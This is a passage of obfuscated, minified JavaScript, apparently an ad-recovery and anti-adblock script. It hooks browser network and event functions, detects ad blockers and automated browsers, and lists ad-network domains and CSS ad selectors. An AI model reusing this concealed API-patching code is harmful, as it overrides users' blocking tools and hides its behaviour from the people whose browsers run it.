t','close','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','cqi','y.one.impact-ad.jp','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','exportSnapshot','myhomebook.de','a.teads.tv','https://consent.edinburghnews.scotsman.com','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','item\x20doesn\x27t\x20belong\x20to\x20list','MediaQuery','[<container-name>]?\x20<container-condition>','cookieless-data.com','cqh','finally','appier.net','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','\x20\x20\x20','onetrust-','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','dppx','sdk','domAutomationController','data-empty-class','Unknown\x20feature\x20','parseCustomProperty','-apple-system|BlinkMacSystemFont','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','skin_wrapper','<\x27inset-inline\x27>','\x20undefined','htlb.casalemedia.com','signalStatus','consents','Firefox/','\x22></script>','MSG_ACK_INVISIBLE','(-token','wrong\x20googletag.pubads()','<transform-function>+','POST','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','luminance|alpha','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','refinery89.com',';\x20Partitioned','is_blocking_acceptable_ads','prebid','<complex-real-selector-list>','a-mx.com','integrity','connection','<\x27top\x27>','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','absolute','none|element|text','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','rlcdn.com','XXX','fGAJJ1JxajZDTldIXUk4c3g3dTNm','cssTargetRegex','kayzen.io','AnPlusB','getSlotId','toArray','static|relative|absolute|sticky|fixed|-webkit-sticky','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','html','as_modal_loaded','/main.html','pub.doubleverify.com','Failed\x20to\x20detect\x20bot:','script','tokenize','<absolute-size>|<relative-size>|<length-percentage>','matchStack','asin(\x20<calc-sum>\x20)','adtelligent.com','<number\x20[1,∞]>','location','Document_getElementsByClassName','&error=','request_id','callback','immediate','StyleSheet','getLocationRange','none|manual|auto','domAutomation','Window','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','Document_referrer','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','Element_querySelectorAll','output','TBL','Semicolon\x20or\x20block\x20is\x20expected','CDC','unit','defineProperty','\x0a--','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','<single-animation-iteration-count>#','[none|<dashed-ident>]#','acos(\x20<calc-sum>\x20)','UserAgent','Event_stopImmediatePropagation','indiatimes.com','window.parent.parent.apstag.runtime.callCqWrapper','none|<length>','<length>{1,4}','HTMLMediaElement_src','9051PIPyZW','colon-token','<length>|<percentage>','Parentheses','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','naturalWidth','Window_fetchLater','IdSelector','Element_innerHTML','cmpStr','as-event-handler-added','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','iframe\x20negotiate\x20msg:\x20','__webdriver_unwrapped','Terminate\x20-\x20not\x20registered\x20in\x20db','api.adiostech.com','line','<ident-token>|<function-token>\x20<any-value>?\x20)','\x20|\x20\x20','newcastleworld.com','comment-token','akamaized.net','message','auto','Element_outerHTML','mfadsrvr.com','detections','max-width','forEachRight','anymind','1nlsdkf','Element_setAttributeNS','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','upload','direction','content','pluginsLength','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0